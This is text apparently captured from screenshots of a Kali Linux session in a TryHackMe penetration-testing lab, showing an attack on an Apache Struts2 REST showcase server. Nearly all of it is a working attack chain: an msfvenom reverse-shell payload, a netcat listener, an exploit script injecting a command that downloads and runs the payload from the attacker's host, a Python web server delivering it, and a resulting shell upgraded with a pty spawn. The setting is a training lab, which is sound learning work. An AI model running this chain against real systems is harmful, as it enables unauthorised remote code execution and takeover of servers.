 Orders — Mozilla Firefox
Orders
10.10.10.13:8080/struts2-rest-showcase-2.5.12/orders/3
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Order 3
ID 3
Client Bob
Amount 33
Back to Orders
kali@kali: ~/thm/basic_pentesting
File Actions Edit View Help
┌──(kali㉿kali)-[~/thm/basic_pentesting]
└─$ msfvenom -p linux/x86/shell_reverse_tcp -f elf LHOST=10.10.10.4 LPORT=5555 -o rev_shell 1 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: rev_shell
┌──(kali㉿kali)-[~/thm/basic_pentesting]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.10.4] from (UNKNOWN) [10.10.10.13] 36828
whoami
tomcat9
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat9@basic2:/dev/shm$
kali@kali: ~/thm/basic_pentesting
File Actions Edit View Help
┌──(kali㉿kali)-[~/thm/basic_pentesting]
└─$ python 42627.py http://10.10.10.13:8080/struts2-rest-showcase-2.5.12/orders/3 "cd /dev/shm &#38;&#38; wget http
://10.10.10.4/rev_shell &#38;&#38; chmod +x rev_shell &#38;&#38; ./rev_shell"
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h
1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma
,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;col
or:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background
-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,
Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height
:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr
class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> java.lang.String cannot be cast to java.securi
ty.Provider$Service : java.lang.String cannot be cast to java.security.Provider$Service</p><p><b>Description</b> Th
e server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b><
/p><pre>com.thoughtworks.xstream.converters.ConversionException: java.lang.String cannot be cast to java.security.P
rovider$Service : java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : &#47;map&#47;entry
line number : 49
version : 1.4.8
kali@kali: ~/thm/basic_pentesting
File Actions Edit View Help
┌──(kali㉿kali)-[~/thm/basic_pentesting]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.13 - - [10/Mar/2022 09:07:50] "GET /rev_shell HTTP/1.1" 200 -
1 2
no IPv6|W: down|E: 10.10.10.4 (1000 Mbit/s)|UNK 99.00%|47.8 GiB|0.23|723.6 MiB | 2.9 GiB|2022-03-10 09:08:45